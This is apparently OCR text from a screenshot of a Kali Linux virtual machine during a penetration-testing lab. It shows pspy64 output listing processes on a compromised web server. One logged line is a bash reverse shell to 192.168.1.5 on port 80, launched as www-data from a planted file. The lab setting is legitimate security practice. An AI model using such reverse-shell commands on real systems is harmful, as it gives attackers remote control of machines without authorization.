 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 2
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/chankro-py3 × kali@kali: ~ ×
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories
: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2023/06/04 02:21:27 CMD: UID=33 PID=2268 | ./pspy64
2023/06/04 02:21:27 CMD: UID=0 PID=2266 |
2023/06/04 02:21:27 CMD: UID=0 PID=2254 |
2023/06/04 02:21:27 CMD: UID=33 PID=2236 | bash -i
2023/06/04 02:21:27 CMD: UID=33 PID=2235 | bash -c bash -i >& /dev/tcp/192.168.1.5/80 0>&1
2023/06/04 02:21:27 CMD: UID=33 PID=2234 | /bin/sh /var/www/html/acpid.socket
2023/06/04 02:21:27 CMD: UID=33 PID=2233 | sh -c /var/www/html/acpid.socket
2023/06/04 02:21:27 CMD: UID=33 PID=2232 | sh -c /usr/sbin/sendmail -t -i
2023/06/04 02:21:27 CMD: UID=0 PID=2198 |
2023/06/04 02:21:27 CMD: UID=0 PID=2190 |
2023/06/04 02:21:27 CMD: UID=0 PID=2147 |
2023/06/04 02:21:27 CMD: UID=33 PID=1938 | /usr/sbin/apache2 -k start
2023/06/04 02:21:27 CMD: UID=33 PID=1937 | /usr/sbin/apache2 -k start
2023/06/04 02:21:27 CMD: UID=33 PID=1936 | /usr/sbin/apache2 -k start
2023/06/04 02:21:27 CMD: UID=33 PID=1935 | /usr/sbin/apache2 -k start
2023/06/04 02:21:27 CMD: UID=33 PID=1933 | /usr/sbin/apache2 -k start
2023/06/04 02:21:27 CMD: UID=33 PID=1932 | /usr/sbin/apache2 -k start
2023/06/04 02:21:27 CMD: UID=0 PID=1651 | /usr/lib/upower/upowerd
2023/06/04 02:21:27 CMD: UID=0 PID=1620 | /usr/libexec/fwupd/fwupd
2023/06/04 02:21:27 CMD: UID=0 PID=1414 |
Right Ctrl
1 87°F Search Zalo 9+ 9:21 AM
Partly sunny 6/4/2023